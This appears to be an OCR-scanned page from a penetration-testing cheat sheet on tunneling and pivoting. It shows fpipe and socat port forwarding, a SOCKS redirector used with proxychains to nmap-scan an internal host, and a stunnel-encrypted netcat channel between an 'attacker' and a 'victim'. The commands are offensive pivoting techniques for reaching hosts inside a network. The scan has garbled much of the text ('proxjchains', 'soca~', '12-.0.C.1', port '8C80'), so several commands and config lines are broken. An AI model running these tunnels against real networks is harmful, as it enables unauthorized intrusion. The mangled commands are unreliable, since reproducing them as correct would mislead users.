 TUNNELING
FPIPE - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2. 2. 2. 2
fpipe.exe l 1234 -r 80 2.2.2.2
SOCKS.EXE- SCAN INTRANET THROUGH SOCKS PROXY
On redirector (1.1.1.1):
socks.exe -i1.1.1.1 -p 8C80
On attacker:
Modifj /etc/proxjchains.conf:
Comment out:
Comment out:
Add line: socks4
Scan through socks prox1:
9050
1.1.1.1 8080
proxjchains nmap -PN -vv -sT -p 22,135,139,445 2.2.2.2
SOCAT - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2. 2. 2. 2
soca~ TCP4:LISTEN:1234 TCP4:2.2.2.2:80
STUNNEL - SSL ENCAPSULATED NC TUNNEL (WINDOWS & LINUX) [ 8]
0!1 attacker (client):
Modifj /stunnel.conf
clien:. = jes
[netcat client]
accept ~ 5555
connect ~ -~istening IP-:4444
On victim (listening server)
l1odifJ /s:.unnel.conf
client = no
[ne~cat server]
accept ~ 4444
connect =
C: nc -vlp ----
On attacker (clien~):
# nc -nv 12-.0.C.1 5555
q-
 